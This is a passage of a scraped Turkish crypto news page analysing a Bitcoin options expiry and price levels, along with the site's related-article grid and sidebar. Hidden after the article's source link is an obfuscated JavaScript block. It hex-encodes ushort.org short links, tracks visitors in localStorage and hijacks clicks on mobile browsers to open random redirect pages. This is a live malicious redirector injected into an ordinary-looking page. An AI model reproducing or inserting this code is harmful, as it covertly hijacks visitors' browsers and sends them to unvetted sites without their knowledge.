Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></div></div></div></div></div></div>
<h3>Bitcoin için önemli seviyeler, senaryolar ve tahminler</h3>
<p>Bitcoin için psikolojik seviyeler 16.000 dolar, 17.000 dolar ve 18.000 dolar seviyelerinde. Traderler bu seviyeleri cazip buluyor. Tam 16.000 dolarda satış (put OI) için olan açık pozisyon 3,3k BTC iken, alım (call OI) için olan açık pozisyonlar ise sadece 1,06k BTC.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p>17.000 dolar bölgesinde de ayı tahminler daha üstün ele sahip. Aşağıdaki grafik de bunu gösteriyor.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-232999" src="https://koinmedya.com/wp-content/uploads/2022/11/bitcoin-opsiyon.jpg" alt="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi" width="600" height="223" title="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi bitcoin"></p>
<p style="text-align: center;">Kaynak: Coinglass</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p><strong>İlgili &#8211; <a href="https://koinmedya.com/2023te-iyi-bir-yatirim-olabilecek-6-kripto-para/" target="_blank" rel="noopener">2023’te iyi bir yatırım olabilecek 6 kripto para</a></strong></p>
<p>Eğer Bitcoin fiyatı 16.500 dolar bölgesinde kalmaya devam ederse o zaman süresi dolan opsiyonlardan dolayı kayıplar çok az olacak. Ama eğer Bitcpin 16.000 dolar ya da 17.000 dolarda işlem görürse, muhtemelen bu durum satış pozisyonlarından dolayı fiyata baskı oluşturacak.</p>
<p>Bir de süre dolmasının yaşanmaması ihtimali de var. Çünkü call ve put emirler 18.000 dolar civarında neredeyse aynı. 2,67k BTC’ye karşı 2,38k BTC. Eğer fiyat bu seviyede olursa, opsiyon süre dolumu gerçekleşmez.</p>
<p><a href="https://coinpedia.org/bitcoin/ahead-of-bitcoins-1-14-billion-options-expiry-on-november-25-heres-what-you-should-know/" target="_blank" rel="noopener"><strong>Kaynak</strong></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="232998" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/bitcoin/" rel="tag"># bitcoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/btc/" rel="tag"># btc</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href" aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Kaldıraçlı Panik Bitti: BlackRock&#039;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" rel="bookmark">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href" aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Golden cross Bitcoin fiyatını" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross.jpg" title="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak? bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" rel="bookmark">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href" aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="polymarket (1)" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-282x188.jpg" title="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" rel="bookmark">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href" aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="jack dorsey bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-282x188.jpg" title="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" rel="bookmark">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" class="kanews-post-href" aria-label="Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Newsmax&#039;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" rel="bookmark">Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" class="kanews-post-href" aria-label="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor bitcoin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" rel="bookmark">KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
